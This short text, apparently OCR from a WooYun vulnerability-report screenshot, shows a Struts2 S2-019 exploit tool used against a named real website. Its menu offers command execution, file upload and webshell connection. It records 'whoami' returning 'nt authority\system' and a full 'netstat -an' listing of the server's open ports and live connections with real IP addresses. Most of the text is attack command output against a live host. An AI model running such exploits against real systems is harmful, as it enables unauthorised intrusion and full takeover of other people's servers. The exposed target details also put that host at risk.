 目标: http://www.bhyuanqutong.com/beihai/park/enterpriseShow.action
编码: UTF-8 2013 S2-019 2013 S2-
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an
★K8cmd-> whoami
nt authority\system
★K8cmd-> netstat -an
????
?? ???? ???? ??
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING
TCP 117.141.163.3:80 116.10.56.94:44841 FIN_WAIT_2
TCP 117.141.163.3:80 117.136.14.79:62977 TIME_WAIT
TCP 117.141.163.3:80 117.136.14.79:62978 TIME_WAIT
TCP 117.141.163.3:80 117.136.14.79:62979 TIME_WAIT
TCP 117.141.163.3:80 117.136.14.79:62980 TIME_WAIT
TCP 117.141.163.3:80 117.136.14.79:62983 FIN_WAIT_2
TCP 117.141.163.3:80 117.136.14.79:62984 FIN_WAIT_2
TCP 117.141.163.3:80 117.136.14.79:62985 ESTABLISHED
TCP 117.141.163.3:80 117.136.14.176:44167 TIME_WAIT
TCP 117.141.163.3:80 117.136.14.176:44170 TIME_WAIT
TCP 117.141.163.3:80 117.136.14.176:44174 FIN_WAIT_2
TCP 117.141.163.3:80 117.136.14.176:44175 ESTABLISHED
TCP 117.141.163.3:80 117.136.14.176:44176 ESTABLISHED
www.wooyun.org